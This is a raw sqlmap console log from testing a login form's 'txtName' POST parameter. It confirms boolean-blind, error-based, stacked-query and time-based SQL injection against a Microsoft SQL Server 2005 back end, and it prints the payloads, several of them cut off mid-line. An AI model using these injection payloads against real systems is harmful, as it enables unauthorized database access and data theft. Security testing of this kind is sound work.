 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
onsible for any misuse or damage caused by this program
[*] starting @ 09:23:52 /2021-04-03/
[09:23:52] [INFO] parsing HTTP request from 'sql.txt'
[09:23:52] [INFO] testing connection to the target URL
[09:23:53] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:23:53] [INFO] testing if the target URL content is stable
[09:23:53] [INFO] target URL content is stable
[09:23:54] [INFO] heuristic (basic) test shows that POST parameter 'txtName' might be injectable (possible DBMS: 'Microsoft SQL Server')
[09:23:54] [INFO] testing for SQL injection on POST parameter 'txtName'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1) values? [Y/n] y
[09:23:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:23:57] [WARNING] reflective value(s) found and filtering out
[09:23:58] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:23:59] [INFO] testing 'Generic inline queries'
[09:23:59] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[09:23:59] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)'
[09:23:59] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[09:24:00] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause (original value)'
[09:24:00] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[09:24:04] [INFO] POST parameter 'txtName' appears to be 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)' injectable (with --code=200)
[09:24:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:24:04] [INFO] POST parameter 'txtName' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' injectable
[09:24:04] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[09:24:05] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:24:15] [INFO] POST parameter 'txtName' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[09:24:15] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[09:24:26] [INFO] POST parameter 'txtName' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' injectable
[09:24:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'txtName' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: txtName (POST)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEhlVc9pw==&__
OP FUNCTION lWOo--&txtPwd=123&btnSubmit=
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEhlVc9pw==&__
AR(112) CHAR(112) CHAR(120) CHAR(113) (SELECT (CASE WHEN (3106=3106) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(120) CHAR(107) CHAR(98) CHAR(113)))-- WUWZ&txt
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEhlVc9pw==&__
3&btnSubmit=
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEhlVc9pw==&__
wd=123&btnSubmit=
---
[09:24:30] [INFO] testing Microsoft SQL Server
[09:24:30] [INFO] confirming Microsoft SQL Server
[09:24:31] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005